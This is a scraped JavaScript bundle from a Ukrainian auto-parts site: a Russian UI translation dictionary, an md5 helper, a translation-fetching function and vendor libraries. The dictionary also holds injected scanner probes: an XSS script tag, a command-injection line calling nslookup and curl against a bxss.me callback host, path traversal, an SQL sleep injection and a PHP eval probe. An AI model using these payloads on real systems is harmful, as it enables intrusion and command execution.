акции?","f4e5d00940345b56e86bab155d4b9016":"Получите фирменный рюкзак от Wix Filters бесплатно!","f50d065821e1d997a32ec402f29cf6ea":"Оформление заказа","f50f46137749d25e01ee7b68c56cc409":"Доставка осуществляется до входа в здание","f5112476fc40e84d05c98044ce1e895f":"Большая компания с многолетним опытом, занимающаяся полным циклом обслуживания автомобилей","f511fae25057e5a63c0429cb4e7ee254":"Будет здорово, если вы напишете свои впечатления о товаре.","f52b18731e29b272338f4d9d4bad8242":"Чехлы, накидки, майки на сиденья","f5395c9793af8a11b406ca7c1ac70da9":"Узнать больше","f57046c5352ab5c04dac0f4819bb04ec":"это Ваш надежный помощник в непредвиденных ситуациях","f57a57801816cda516533de4183a990a":"Список","f59f93b2236c787b6047427271ef23d1":"Суббота:","f5c01df5474c6e572696abd44d7cef5a":"Азс","f5c80b3bdf475eac12c3f51640c60705":"Наблюдайте за выполнением работ наслаждаясь кофе","f5cb25424f27f44337b71fcd35ce6b11":"Аксессуары для кузова","f5d1470a611480ac7b74324c2beb152e":"Нет в наличии","f5f9228a41b759b583d06499a25756f7":"Выбрать способ оплаты","f61c080da383c773b81d60cd3b17c15b":"Публичный договор","f629fb7106b88f401bda4648ed3211e3":"Общие параметры дисков Вашего авто","f64ffecb9dda1a06ad840b52c53c2116":"ДОПОЛНИТЕЛЬНЫЕ ВОЗМОЖНОСТИ","f6a8521564b4183d778335f1fc2ed48e":"Какие преимущества работы в АТЛ?","f6af360081e86668034343fb6421d359":"Экономия до –50%!","f6b3015d60a7043eb21d1fc09ec8d27c":"Ошибка на сервере","f6b53fbf965e21f235d2d0183c4640a7":"'\"() &%<Zzz> <Script> QYDA (9544) <\/script>","f6bdb6fb5a45e62faaf2ecb52a3f0126":"Яркий свет для вашей безопасности на дороге","f6d05fc6a1f276a62e3821967d551eea":"Доставка в &n984752=v953903","f6d0e714752c0714703e3eb9b81da723":"VIN-номер позволяет максимально точно подбирать запчасти и товары именно для вашего автомобиля.","f6d2603f5e937a7b776e90d346204a48":"Подходит для","f6d9f6e99c7dca5b7146ec2b2d52ebd3":"Получите товар со скидкой","f700a5d68d09cfb2cb1716a7c6e720a1":"Решение энергетической независимости для квартиры","f7234bbd0aafa1d7d477e59e936746d5":"от 87 600 ₴","f7435632a97936c609791d25041369fd":"Ключи","f75319aa7285f2ae6b89abfc18365c43":"Вернуться на главную","f7615be07419b4bdcb0762dba9c95a3b":"Доступно","f767407facad5a108742fcdfae6317a7":"8 марта","f78a2d3db825eb8744d7a37110105874":"Система управления","f797b873113e96ef72243816557e4355":"Подбор по телефону","f799dec908f9cbec90999d6020150213":"Услуг на сумму","f7ac6fc5c5a477063add9c6d0701985d":"Фильтры","f7bdde3a8d04a026698426c0b950990a":"Читать все отзывы к товару","f7c1d882d1c369317fb689bcc9afca8f":"Универсальные смазки","f7c8480c1be817d10108ed2791e52790":"Цилиндры","f7d53aa88d800f4844519623bb204134":"Тестеры","f7e1d953ffd05624fe7b383ed4edc7db":"Маркетинговый сбор","f8211451afc74d93fe8f6c9fe0502d87":"Уличные инструменты и оборудование","f8331b9a03f86f839d48d2e2b9496684":"Формат","f84a22df5a5df6feb74438a8c39123d3":"Все категории сайта","f85025ec14a3dcfee06a09b6a5bee8b7":"На сайте","f85ed74857a5321e2d97cc3384db6341":"Http:\/\/bxss.me\/t\/xss.html?%00","f85f67aa0a27b9fa5e5bcc39a16ee0d3":"Пылесос","f8781e13881b15a00ebf75215370db60":"От дорогих до дешевых","f8989cdfcf993ceca4015374011fcddc":"Неверно переданы данные","f8ac6d0e2b2a41546d37621192a6c7af":"Что то пошло не так.","f8b282f4fe7afacfde85659a38de636f":"Дата покупки","f8beeb280b11c43b26d80bc21f0a5ed1":"Звонки принимаются в рабочие дни с 9:00 до 18:00","f8d5a17a234f62093a47c878a3b1b8d3":"Торжественное","f8e3cefbce6a55c82347db390278ddcc":"фильтр","f8f22e722bc47a033dda7b0a90db0b66":"Товары из категории","f918457b41354d0b2365615fed22a3e2":"Контроль пробега авто на момент обслуживания","f933bf3dedf74b4d74d7746ab94d0dd6":"Бренды авто, к которым можно найти детали","f94e540bcb8bb2ecf40ac18e0ec4b457":"& (nslookup -q = cname hiteqioqbsvpf1b9b6.bxss.me || curl hiteqioqbsvpf1b9b6.bxss.me) & '\\ \"` 0 & (nslookup -q = cname hiteqioqbsvpf1b9b6.bxss.me || curl hiteqioqbsvpf1b9b6.bxss.me) & `'","f96e2c0fca4d6107de257c66a769c88a":"В лабораториях проводится постоянный контроль материалов, чтобы обеспечить стабильно высокое уровень качества.","f96ed9e9b06909087386079d2d408e7d":"Длинна номера телефона должна быть не меньше 19 символов","f975c79ddd253043f40a6eaedde1bb36":"Более 15,000 отзывов в Google со средней оценкой 4.7","f984322f1fbffef0fb07309ba380d522":"Посетите новый современный автосервисный центр АТЛ на Порике 8А!","f98f2ed82036bad03b33c4d978f9595b":"+ Подарок!","f992d4ce43506b7126403d39470c5396":"Это поле обязательное","f9949509df3c86c336082f126d4cb8b7":"Аукцион Manheim привлекателен большим выбором целых автомобилей и электромобилей.","f9b2b7348c90d785c4e515ef27864dc8":"Побор по характеристикам","f9c4c6949e783e29725768ddf8687508":"Винница","f9d1107d3744b2bcc47988e5383cc7db":"До начала работы ты получишь","f9d1dc002aafa2c438f78db5253a6752":"от 127 000 грн.","f9e6f3e7f0b42b4eb9a7e61d06d627ef":"Телефон служит логином для входа в профиль","f9f45e466f14edc7ab06c998548f11ab":"К сожалению, детали с номером","f9f49613da6e26ad6bcbc24f10269771":"Универсальные видеорегистраторы","f9fa0ee3de9e0e3dfd306b13df6f01b9":"и согласование помещения","f9fbc7ec67a31d03ba079214d17d21e2":"до 19:00","fa1802a58550035a69edb95755e58cad":"Ксеноновые лампы","fa21f8f90d102ea5abe2476d681e6c64":"Уровень и состояние масла в редукторах, мостах, раздаточных коробках","fa4996f1f8842c56bbea7973bb6487ca":"9 месяцев","fa57fbdc35cc60989536bc24c8706433":"12345 '\"\\' \\\"); |]*%00 {%0d%0a <%00>%bf%27'????","fa7925c9f28388e28e382477840aaeb5":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/tc\/shells","fa86c64637ffa8ab0428200df5b1a2bb":"Техпомощь","fa9a1fe5140ea357f1d092725a1826c0":"Не верный формат номера телефона","faadb753e2a7393c30081bd69bc48048":"собственное помещение","fab69cb72358b8f0edc79eb75d3b5b65":"Выбирайте автомобиль под нужный бюджет","fabac0c77befc576ee00ac8a756c8454":"от 597 000 грн.","fad2f4048836c1756e80ed58d36089bd":"Вы уверены, что хотите удалить профиль?","fae9373c2260b529c49f723666a1163f":"1gplts8mdx0","faead10d5251d46041b8bcb886e7fe2c":"Аварийные знаки","fb02f682eaebfa0ee74830e9644655a3":"В рюкзаке одно большое отделение с органайзерами, карман для ноутбука, отсек для документов. Также есть по 2 кармана спереди и сбоку.","fb07a0824501d44eec820b07bf3a1f28":"Средний чек","fb1fef5be08bf28dd11ddb4bbde20656":"5л по цене 4-х","fb302fee945f51d9550c855c4ceede19":"Три счастливчика получат ценные подарки от АТЛ, которые обязательно понадобятся каждому автомобилисту.","fb51a3a59ccb832aa84bd23b44c17998":"Получить бесплатный подбор","fb542bb31bdc317a19dd134de86b2409":"6-9 месяцев","fb6abed603bd79a3a96fb455d76a2854":"Аварийные жилеты","fb8251643d2841c2fe8679dca52d44e1":"Заказать звонок","fb8fec006c1e2a88ba4bcaeb7a09029c":"Комфорт и изысканность","fb9206af01bc44da163a69160db6ac89":"Для получения скидки 50% на услугу шиномонтажа остался один шаг! Только оформите заказ, а менеджер поможет Вам с записью на получение услуги.","fb99a8d68e4bf4bffee16c29de16004d":"от 17 016 000 грн.","fb9e993e9846a34bb87423ac5ee5fea6":"Зарегистрироваться","fbab5a6dd88360c819f92f00a1da255f":"Пароль успешно изменен","fbc4098f803631f5adc4345cdf0a2c84":"Панорамный световой люк","fbd40e890b3fad1e70dcc83515297ea5":"Ссылка скопирована","fbdfd7285d3d485455c52030d5227baf":"литры","fc16f125b3000200019657b01a6da990":"проверяем при диагностике","fc1f66736f8284f9063639476025a88f":"Внимание! Количество единиц товара меньше минимального","fc504fb141a11554573b1777c1a72515":"Женский","fc6779409f3a3e3e5eaa705c8a11a9c6":"10031, Житомир, просп. Незалежності, буд. №91\/1","fc6bb4b03a088493a0c703f4948fdfe5":"Ароматизаторы","fc7eb2bdb1762bde67e4a4c370deb052":"Обучение и развитие: В АТЛ мы придаем большое значение профессиональному развитию наших работников. Регулярные тренинги, семинары и возможность проходить внешние курсы помогут вам постоянно улучшать свои навыки.\nКарьерные возможности: У нас есть четко разработанная система карьерного роста. С позиции автомеханика вы можете перейти на должности старшего механика, руководителя смены или даже менеджера сервисного центра.\nПризнание и мотивация: Мы верим в признание достижений наших сотрудников и регулярно проводим оценку их работы, отражаемую в премиях, бонусах и возможностях повышения.","fc865997165a5e791b978e024d2a35f1":"$ {@print (md5 (31337))}","fcacdf7761646e58df4e3e02caa18cf6":"Цифровые наряд-заказы с подробной информацией о посещении автосервиса","fcd3ce18e0087597054b9bfe1eb062b9":"Получите промокод на скидку –10% на услугу замены масла и фильтров и станьте участником розыгрыша ценных подарков от WIX.","fce0253d20d05d56bd6a470699ece6b0":"49041, Дніпропетровська обл., Дніпро, вул. Старокойдацька, буд. №9","fd0193dc5630cfc9b1d0c0420226d4de":"Сейчас этот товар отсутствует по выбранному Вами адресу","fd309ff68c7dc4a819ad5d6b422a2dd3":"Список товаров","fd35f007aabb3b51ec2b69f7e48ffd1f":"Автофургон \/ спортивно-утилитарный автомобиль","fd3cad13083a7c2512ef4b7c983bda68":"Смотреть все отзывы","fd440abe18b53c1548b6a467df642006":"Расскажите другим водителям о своем опыте","fd5e8e29e6bb9aa74a653d7e4a59f688":"Скидка –10% предоставляется исключительно на услугу замены моторного масла и фильтров при условии приобретения фильтров WIX и моторного масла.","fd87076c2828a91febe7f6a242d229c7":"Сохраняйте чек! Потому что это гарантия получения подарка","fd87c8da32aa6764176f847a6bddde07":"секунды","fd8c5e7019a57a6dbbfc18f64575bafb":"тип кузова;","fd97b533cb1e680670edf7a52af36c6a":"BOSCH","fda9c19c8e54988e485bd92e21e924ea":"праздничного мероприятия по случаю открытия","fdb2b9f21ff69f321c9fdd67f8397006":"Доставка в \"|| Sleep (27*1000)*wtjbx ||\"","fdc30f9e6b9911b7dedce9f875170f23":"Удалить комментарий к заказу","fdc34abc44a5cac40aa013d6ceb08f7d":"Введите номер в формате","fdf076a428866c1c993523b5d00668b0":"от 261 000 грн.","fdf67527eda17563e5f823e68d7bef93":"Скрыть карту","fe0c2551f5620b36912f5a7c3de55881":"Плащи\/дождевики","fe1953f465a4d625ed8a442277d32a5b":"Клиентам","fe3fe480be3029e227e4196e3529d043":"Двигатель Ванкеля","fe4550cf968fabc67ddbd1732a246f30":"Индивидуальные рекомендации на основе ваших покупок","fe48d8cab2e3391b682e4438b3374811":"ознакомление","fe67d351f15f2c16a00c223ab8397fd1":"Список изменён","fe6f8d11fec8a2c2c9b9d8d256bdc61d":"довольных клиентов","fe7050c01491eccdcd8af1bbdd878c85":"Подбор по вин","fe884e05ce8e5fcc70d6e366ea4fffa5":"От галогенных до светодиодных ламп – каждое решение разработано с учетом безопасности, эффективности и долговечности","fea1729467acc1db24ac26fd4d0bf038":"по популярности","fea3f8673f3ada8336db50a941030b08":"Какие требования к кандидатам?","fea805ef45a46f83dd5ca152a4f81d9f":"от дешевых к дорогим","fec530d92a35b6f5305c074ce7ded365":"Оставить отзыв","fec7a83915c957420aff1238cbe3fda3":"Все модели","fecc034f3231b26467566750ae6a39f4":"Спасибо. Ожидайте звонок в ближайшее время.","fee7a82edc2141dd968cfbe87f86eb81":"км\/ч","fee9ebebf761fe9af9d7ba81dbc3f54d":"Регулировок развал-схождений","fef1f7ce91e14927426da187de7cf158":"Обслуживание","fef3aaefc955f72b15d42ef1415264c3":"Оставьте отзыв о качестве обслуживания в сети АТЛ!","ff1acb2a462c01d07328536ed05374e1":"02121, Київ, шосе Харківське, буд. №201-203","ff1ced3dc4be6142fc866f0965ba3895":"Программное обеспечение, которое будет сконфигурировано под ваш магазин или комплекс (магазин + станция технического обслуживания)","ff20273ffa75551ef8806774e39d8d79":"Горячие цены на летние шины!","ff31cc4eeb30905d524748222fdc40e8":"Принадлежности для авто","ff5a4e820b40df8b870202efde3fbc57":"еще","ff5d2a8d97643e0d51c7dda1c3cfd4f0":"Менеджер проконсультирует и подберет для вас удобный филиал и время диагностики","ff5d604e09fdf95b80c37529ed65e5b4":"с 1-2 месяца","ff74025e7efa12b5e11368db8c821989":"Все наборы содержат","ff7b359abda695753f6ab8199211a254":"выкупаем","ff85aee93c947bdd5bd6258927d940d4":"Другое","ff878154bf105af49abd8d9ab2ea3976":"Нажмите \"продолжить\", чтобы установить новый пароль для входа в профиль","ff8bb80edf5be898fde345ecd3bc1376":"Возможность профессионального роста","ff9b242417c48ec7c3a9af6a3febd0ec":"Ваш надежный старт!","ffa0683ce1b33cf0167702a61d177919":"График работы:","ffa08c145aba859497ed8fc8b3fc0a48":"Щетки, сребки, водосгоны","ffb8019e400fa1b13a82f2a75a3df4d8":"Двигатель","ffd82560060f584be26d7c039c1d62a5":"Почему из США?","ffd93d35351ddcbf6414fda2aa129cc7":"персонала"};

// md5 function
!function($){"use strict";function b(a,b){var c=(65535&a)+(65535&b);return(a>>16)+(b>>16)+(c>>16)<<16|65535&c}function c(d,e,f,g,h,i){var a,c;return b((a=b(b(e,d),b(g,i)))<<(c=h)|a>>>32-c,f)}function d(b,a,d,e,f,g,h){return c(a&d| ~a&e,b,a,f,g,h)}function e(d,a,e,b,f,g,h){return c(a&b|e& ~b,d,a,f,g,h)}function f(b,a,d,e,f,g,h){return c(a^d^e,b,a,f,g,h)}function g(b,a,d,e,f,g,h){return c(d^(a| ~e),b,a,f,g,h)}function h(j,l){j[l>>5]|=128<<l%32,j[(l+64>>>9<<4)+14]=l;var k,m,n,o,p,a=1732584193,c=-271733879,h=-1732584194,i=271733878;for(k=0;k<j.length;k+=16)m=a,n=c,o=h,p=i,a=d(a,c,h,i,j[k],7,-680876936),i=d(i,a,c,h,j[k+1],12,-389564586),h=d(h,i,a,c,j[k+2],17,606105819),c=d(c,h,i,a,j[k+3],22,-1044525330),a=d(a,c,h,i,j[k+4],7,-176418897),i=d(i,a,c,h,j[k+5],12,1200080426),h=d(h,i,a,c,j[k+6],17,-1473231341),c=d(c,h,i,a,j[k+7],22,-45705983),a=d(a,c,h,i,j[k+8],7,1770035416),i=d(i,a,c,h,j[k+9],12,-1958414417),h=d(h,i,a,c,j[k+10],17,-42063),c=d(c,h,i,a,j[k+11],22,-1990404162),a=d(a,c,h,i,j[k+12],7,1804603682),i=d(i,a,c,h,j[k+13],12,-40341101),h=d(h,i,a,c,j[k+14],17,-1502002290),c=d(c,h,i,a,j[k+15],22,1236535329),a=e(a,c,h,i,j[k+1],5,-165796510),i=e(i,a,c,h,j[k+6],9,-1069501632),h=e(h,i,a,c,j[k+11],14,643717713),c=e(c,h,i,a,j[k],20,-373897302),a=e(a,c,h,i,j[k+5],5,-701558691),i=e(i,a,c,h,j[k+10],9,38016083),h=e(h,i,a,c,j[k+15],14,-660478335),c=e(c,h,i,a,j[k+4],20,-405537848),a=e(a,c,h,i,j[k+9],5,568446438),i=e(i,a,c,h,j[k+14],9,-1019803690),h=e(h,i,a,c,j[k+3],14,-187363961),c=e(c,h,i,a,j[k+8],20,1163531501),a=e(a,c,h,i,j[k+13],5,-1444681467),i=e(i,a,c,h,j[k+2],9,-51403784),h=e(h,i,a,c,j[k+7],14,1735328473),c=e(c,h,i,a,j[k+12],20,-1926607734),a=f(a,c,h,i,j[k+5],4,-378558),i=f(i,a,c,h,j[k+8],11,-2022574463),h=f(h,i,a,c,j[k+11],16,1839030562),c=f(c,h,i,a,j[k+14],23,-35309556),a=f(a,c,h,i,j[k+1],4,-1530992060),i=f(i,a,c,h,j[k+4],11,1272893353),h=f(h,i,a,c,j[k+7],16,-155497632),c=f(c,h,i,a,j[k+10],23,-1094730640),a=f(a,c,h,i,j[k+13],4,681279174),i=f(i,a,c,h,j[k],11,-358537222),h=f(h,i,a,c,j[k+3],16,-722521979),c=f(c,h,i,a,j[k+6],23,76029189),a=f(a,c,h,i,j[k+9],4,-640364487),i=f(i,a,c,h,j[k+12],11,-421815835),h=f(h,i,a,c,j[k+15],16,530742520),c=f(c,h,i,a,j[k+2],23,-995338651),a=g(a,c,h,i,j[k],6,-198630844),i=g(i,a,c,h,j[k+7],10,1126891415),h=g(h,i,a,c,j[k+14],15,-1416354905),c=g(c,h,i,a,j[k+5],21,-57434055),a=g(a,c,h,i,j[k+12],6,1700485571),i=g(i,a,c,h,j[k+3],10,-1894986606),h=g(h,i,a,c,j[k+10],15,-1051523),c=g(c,h,i,a,j[k+1],21,-2054922799),a=g(a,c,h,i,j[k+8],6,1873313359),i=g(i,a,c,h,j[k+15],10,-30611744),h=g(h,i,a,c,j[k+6],15,-1560198380),c=g(c,h,i,a,j[k+13],21,1309151649),a=g(a,c,h,i,j[k+4],6,-145523070),i=g(i,a,c,h,j[k+11],10,-1120210379),h=g(h,i,a,c,j[k+2],15,718787259),c=g(c,h,i,a,j[k+9],21,-343485551),a=b(a,m),c=b(c,n),h=b(h,o),i=b(i,p);return[a,c,h,i]}function i(b){var a,c="",d=32*b.length;for(a=0;a<d;a+=8)c+=String.fromCharCode(b[a>>5]>>>a%32&255);return c}function j(c){var a,b=[];for(a=0,b[(c.length>>2)-1]=void 0;a<b.length;a+=1)b[a]=0;var d=8*c.length;for(a=0;a<d;a+=8)b[a>>5]|=(255&c.charCodeAt(a/8))<<a%32;return b}function k(c){var b,a,d="0123456789abcdef",e="";for(a=0;a<c.length;a+=1)b=c.charCodeAt(a),e+=d.charAt(b>>>4&15)+d.charAt(15&b);return e}function l(a){return unescape(encodeURIComponent(a))}function m(b){var a;return i(h(j(a=l(b)),8*a.length))}function n(a,b){return function(e,f){var a,g,b=j(e),c=[],d=[];for(c[15]=d[15]=void 0,b.length>16&&(b=h(b,8*e.length)),a=0;a<16;a+=1)c[a]=909522486^b[a],d[a]=1549556828^b[a];return g=h(c.concat(j(f)),512+8*f.length),i(h(d.concat(g),640))}(l(a),l(b))}function a(a,b,c){var e,d,f;return b?c?n(b,a):k(n(d=b,a)):c?m(a):k(m(a))}"function"==typeof define&&define.amd?define(function(){return a}):"object"==typeof module&&module.exports?module.exports=a:$.md5=a}(this)

window.__t = function (phraseOrigin, replacements) {
    let phrase = phraseOrigin
    let key = md5(phrase)

    const storage = window.translationStorage
    if (!storage[key]) {
        fetch('/api/translations/create', {
            method: 'post',
            body: JSON.stringify({phrase}),
            headers: {
                'Accept-Language': document.documentElement.lang,
                'X-Requested-With': 'XMLHttpRequest',
                'X-CSRF-Token': document.querySelector('[name="csrf-token"]').content,
                'Content-Type': 'application/json',
            }
        })
            .then(res => res.json())
            .then(res => console.log(res.message))
            .catch(res => console.log('Error added translation'))
    } else {
        phrase = storage[key]
    }

    if (typeof replacements === 'object') {
        for (var k in replacements) {
            phrase = phrase.replace(k, replacements[k])
        }
    }

    return phrase
}



--- FILE ---
content_type: application/javascript
request_url: https://atl.ua/js/lib/template_efda75e8af89e6ba845c3f7cf7968bb2_v1.js
body_size: 195811
content:
;!function (e) {
    function n(r) {
        if (o[r]) return o[r].exports;
        var t = o[r] = {i: r, l: !1, exports: {}};
        return e[r].call(t.exports, t, t.exports, n), t.l = !0, t.exports
    }

    var o = {};
    n.m = e, n.c = o, n.d = function (e, o, r) {
        n.o(e, o) || Object.defineProperty(e, o, {configurable: !1, enumerable: !0, get: r})
    }, n.n = function (e) {
        var o = e && e.__esModule ? function () {
            return e.default
        } : function () {
            return e
        };
        return n.d(o, "a", o), o
    }, n.o = function (e, n) {
        return Object.prototype.hasOwnProperty.call(e, n)
    }, n.p = "", n(n.s = 488)
}({
    116: function (e, n, o) {
        var r, t;
        !function (a) {
            var c = !1;
            if (r = a, void 0 !== (t = "function" == typeof r ? r.call(n, o, n, e) : r) && (e.exports = t), c = !0, e.exports = a(), c = !0, !c) {
                var i = window.Cookies, l = window.Cookies = a();
                l.noConflict = function () {
                    return window.Cookies = i, l
                }
            }
        }(function () {
            function e() {
                for (var e = 0, n = {}; e < arguments.length; e++) {
                    var o = arguments[e];
                    for (var r in o) n[r] = o[r]
                }
                return n
            }

            function n(o) {
                function r(n, t, a) {
                    var c;
                    if ("undefined" != typeof document) {
                        if (arguments.length > 1) {
                            if (a = e({path: "/"}, r.defaults, a), "number" == typeof a.expires) {
                                var i = new Date;
                                i.setMilliseconds(i.getMilliseconds() + 864e5 * a.expires), a.expires = i
                            }
                            a.expires = a.expires ? a.expires.toUTCString() : "";
                            try {
                                c = JSON.stringify(t), /^[\{\[]/.test(c) && (t = c)
                            } catch (e) {
                            }
                            t = o.write ? o.write(t, n) : encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g, decodeURIComponent), n = encodeURIComponent(String(n)), n = n.replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent), n = n.replace(/[\(\)]/g, escape);
                            var l = "";
                            for (var s in a) a[s] && (l += "; " + s, !0 !== a[s] && (l += "=" + a[s]));
                            return document.cookie = n + "=" + t + l
                        }
                        n || (c = {});
                        for (var u = document.cookie ? document.cookie.split("; ") : [], p = /(%[0-9A-Z]{2})+/g, f = 0; f < u.length; f++) {
                            var d = u[f].split("="), v = d.slice(1).join("=");
                            this.json || '"' !== v.charAt(0) || (v = v.slice(1, -1));
                            try {
                                var w = d[0].replace(p, decodeURIComponent);
                                if (v = o.read ? o.read(v, w) : o(v, w) || v.replace(p, decodeURIComponent), this.json) try {
                                    v = JSON.parse(v)
                                } catch (e) {
                                }
                                if (n === w) {
                                    c = v;
                                    break
                                }
                                n || (c[w] = v)
                            } catch (e) {
                            }
                        }
                        return c
                    }
                }

                return r.set = r, r.get = function (e) {
                    return r.call(r, e)
                }, r.getJSON = function () {
                    return r.apply({json: !0}, [].slice.call(arguments))
                }, r.defaults = {}, r.remove = function (n, o) {
                    r(n, "", e(o, {expires: -1}))
                }, r.withConverter = n, r
            }

            return n(function () {
            })
        })
    }, 488: function (e, n, o) {
        "use strict";
        Object.defineProperty(n, "__esModule", {value: !0});
        var r = o(116), t = o.n(r), a = o(489), c = window, i = c.Tesla, l = /^\/[a-z]{2}_[A-Z]{2}\/?/;
        if ("no" !== a.a.getUrlParameter("redirect")) {
            var s = "en_US";
            i && i.aem && i.aem.vars && i.aem.vars.locale && (s = i.aem.vars.locale), s = "nb_NO" === s ? "no_NO" : s;
            var u = t.a.get("ip_lookup_desired_locale") || t.a.get("desired-locale");
            if (u && u.toLowerCase() !== s.toLowerCase()) {
                "ja_JP" === u && (u = "jp");
                var p, f = window.location.pathname;
                !1 === l.test(f) ? (p = "/".concat(u).concat(f), window.location.href = p) : (p = "en_US" === u ? f.replace(l, "/") : f.replace(l, "/".concat(u, "/")), window.location.href = p)
            }
        }
    }, 489: function (e, n, o) {
        "use strict";

        function r(e) {
            var n = e.replace(/[[]/, "\\[").replace(/[\]]/, "\\]"), o = new RegExp("[\\?&]".concat(n, "=([^&#]*)")),
                r = o.exec(window.location.search);
            return null === r ? "" : decodeURIComponent(r[1].replace(/\+/g, " "))
        }

        var t = {getUrlParameter: r};
        n.a = t
    }
});
;
;/*!
* jQuery JavaScript Library v1.12.4-aem
* http://jquery.com/
*
* Includes Sizzle.js
* http://sizzlejs.com/
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license
* http://jquery.org/license
*
* Date: 2016-05-20T17:17Z
*/
/*!lazysizes - v5.0.0*/
!function (a, b) {
    var c = b(a, a.document);
    a.lazySizes = c, "object" == typeof module && module.exports && (module.exports = c)
}(window, function (a, b) {
    "use strict";
    if (b.getElementsByClassName) {
        var c, d, e = b.documentElement, f = a.Date, g = a.HTMLPictureElement, h = "addEventListener",
            i = "getAttribute", j = a[h], k = a.setTimeout, l = a.requestAnimationFrame || k, m = a.requestIdleCallback,
            n = /^picture$/i, o = ["load", "error", "lazyincluded", "_lazyloaded"], p = {}, q = Array.prototype.forEach,
            r = function (a, b) {
                return p[b] || (p[b] = new RegExp("(\\s|^)" + b + "(\\s|$)")), p[b].test(a[i]("class") || "") && p[b]
            }, s = function (a, b) {
                r(a, b) || a.setAttribute("class", (a[i]("class") || "").trim() + " " + b)
            }, t = function (a, b) {
                var c;
                (c = r(a, b)) && a.setAttribute("class", (a[i]("class") || "").replace(c, " "))
            }, u = function (a, b, c) {
                var d = c ? h : "removeEventListener";
                c && u(a, b), o.forEach(function (c) {
                    a[d](c, b)
                })
            }, v = function (a, d, e, f, g) {
                var h = b.createEvent("Event");
                return e || (e = {}), e.instance = c, h.initEvent(d, !f, !g), h.detail = e, a.dispatchEvent(h), h
            }, w = function (b, c) {
                var e;
                !g && (e = a.picturefill || d.pf) ? (c && c.src && !b[i]("srcset") && b.setAttribute("srcset", c.src), e({
                    reevaluate: !0,
                    elements: [b]
                })) : c && c.src && (b.src = c.src)
            }, x = function (a, b) {
                return (getComputedStyle(a, null) || {})[b]
            }, y = function (a, b, c) {
                for (c = c || a.offsetWidth; c < d.minSize && b && !a._lazysizesWidth;) c = b.offsetWidth, b = b.parentNode;
                return c
            }, z = function () {
                var a, c, d = [], e = [], f = d, g = function () {
                    var b = f;
                    for (f = d.length ? e : d, a = !0, c = !1; b.length;) b.shift()();
                    a = !1
                }, h = function (d, e) {
                    a && !e ? d.apply(this, arguments) : (f.push(d), c || (c = !0, (b.hidden ? k : l)(g)))
                };
                return h._lsFlush = g, h
            }(), A = function (a, b) {
                return b ? function () {
                    z(a)
                } : function () {
                    var b = this, c = arguments;
                    z(function () {
                        a.apply(b, c)
                    })
                }
            }, B = function (a) {
                var b, c = 0, e = d.throttleDelay, g = d.ricTimeout, h = function () {
                    b = !1, c = f.now(), a()
                }, i = m && g > 49 ? function () {
                    m(h, {timeout: g}), g !== d.ricTimeout && (g = d.ricTimeout)
                } : A(function () {
                    k(h)
                }, !0);
                return function (a) {
                    var d;
                    (a = !0 === a) && (g = 33), b || (b = !0, d = e - (f.now() - c), d < 0 && (d = 0), a || d < 9 ? i() : k(i, d))
                }
            }, C = function (a) {
                var b, c, d = 99, e = function () {
                    b = null, a()
                }, g = function () {
                    var a = f.now() - c;
                    a < d ? k(g, d - a) : (m || e)(e)
                };
                return function () {
                    c = f.now(), b || (b = k(g, d))
                }
            };
        !function () {
            var b, c = {
                lazyClass: "lazyload",
                loadedClass: "lazyloaded",
                loadingClass: "lazyloading",
                preloadClass: "lazypreload",
                errorClass: "lazyerror",
                autosizesClass: "lazyautosizes",
                srcAttr: "data-src",
                srcsetAttr: "data-srcset",
                sizesAttr: "data-sizes",
                minSize: 40,
                customMedia: {},
                init: !0,
                expFactor: 1.5,
                hFac: .8,
                loadMode: 2,
                loadHidden: !0,
                ricTimeout: 0,
                throttleDelay: 125
            };
            d = a.lazySizesConfig || a.lazysizesConfig || {};
            for (b in c) b in d || (d[b] = c[b]);
            k(function () {
                d.init && F()
            })
        }();
        var D = function () {
            var g, l, m, o, p, y, D, F, G, H, I, J, K = /^img$/i, L = /^iframe$/i,
                M = "onscroll" in a && !/(gle|ing)bot/.test(navigator.userAgent), N = 0, O = 0, P = 0, Q = -1,
                R = function (a) {
                    P--, (!a || P < 0 || !a.target) && (P = 0)
                }, S = function (a) {
                    return null == J && (J = "hidden" == x(b.body, "visibility")), J || "hidden" != x(a.parentNode, "visibility") && "hidden" != x(a, "visibility")
                }, T = function (a, c) {
                    var d, f = a, g = S(a);
                    for (F -= c, I += c, G -= c, H += c; g && (f = f.offsetParent) && f != b.body && f != e;) (g = (x(f, "opacity") || 1) > 0) && "visible" != x(f, "overflow") && (d = f.getBoundingClientRect(), g = H > d.left && G < d.right && I > d.top - 1 && F < d.bottom + 1);
                    return g
                }, U = function () {
                    var a, f, h, j, k, m, n, p, q, r, s, t, u = c.elements;
                    if ((o = d.loadMode) && P < 8 && (a = u.length)) {
                        for (f = 0, Q++; f < a; f++) if (u[f] && !u[f]._lazyRace) if (!M || c.prematureUnveil && c.prematureUnveil(u[f])) aa(u[f]); else if ((p = u[f][i]("data-expand")) && (m = 1 * p) || (m = O), r || (r = !d.expand || d.expand < 1 ? e.clientHeight > 500 && e.clientWidth > 500 ? 500 : 370 : d.expand, c._defEx = r, s = r * d.expFactor, t = d.hFac, J = null, O < s && P < 1 && Q > 2 && o > 2 && !b.hidden ? (O = s, Q = 0) : O = o > 1 && Q > 1 && P < 6 ? r : N), q !== m && (y = innerWidth + m * t, D = innerHeight + m, n = -1 * m, q = m), h = u[f].getBoundingClientRect(), (I = h.bottom) >= n && (F = h.top) <= D && (H = h.right) >= n * t && (G = h.left) <= y && (I || H || G || F) && (d.loadHidden || S(u[f])) && (l && P < 3 && !p && (o < 3 || Q < 4) || T(u[f], m))) {
                            if (aa(u[f]), k = !0, P > 9) break
                        } else !k && l && !j && P < 4 && Q < 4 && o > 2 && (g[0] || d.preloadAfterLoad) && (g[0] || !p && (I || H || G || F || "auto" != u[f][i](d.sizesAttr))) && (j = g[0] || u[f]);
                        j && !k && aa(j)
                    }
                }, V = B(U), W = function (a) {
                    var b = a.target;
                    if (b._lazyCache) return void delete b._lazyCache;
                    R(a), s(b, d.loadedClass), t(b, d.loadingClass), u(b, Y), v(b, "lazyloaded")
                }, X = A(W), Y = function (a) {
                    X({target: a.target})
                }, Z = function (a, b) {
                    try {
                        a.contentWindow.location.replace(b)
                    } catch (c) {
                        a.src = b
                    }
                }, $ = function (a) {
